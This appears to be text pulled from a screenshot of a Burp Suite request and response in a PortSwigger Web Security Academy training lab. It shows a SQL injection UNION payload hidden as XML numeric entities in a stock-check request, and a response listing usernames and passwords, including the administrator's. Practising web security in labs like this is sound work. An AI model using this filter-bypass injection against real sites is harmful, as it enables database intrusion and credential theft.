 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa80011042381d985de647b000c0011.web-security-academy.net
3 Cookie: session=AyosimGkxWhTkAMhYglIo8TZtEC2VJrI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa80011042381d985de647b000c0011.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 422
11 Origin: https://0aa80011042381d985de647b000c0011.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1%27
&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#67;&#79;&#78;&#67;&#65;&#84;&#40;&#117;
&#115;&#101;&#114;&#110;&#97;&#109;&#101;&#44;&#32;&apos;&#32;&#58;&#32;&apos;&#32;&#44;&#32;&#112;&#97;&#
115;&#115;&#119;&#111;&#114;&#100;&#41;&#32;&#70;&#82;&#79;&#77;&#32;&#117;&#115;&#101;&#114;&#115;
</storeId>
</stockCheck>
UNION SELECT CONCAT(username, ' : ' , password) FROM users
Press 'F2' for focus
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 106
5
6 carlos : my0istotsrx6xzhy8c2c
7 administrator : d1zxrewt9i6wkjxelkh0
8 wiener : 599zus71l1jibc2hdr81
9 528 units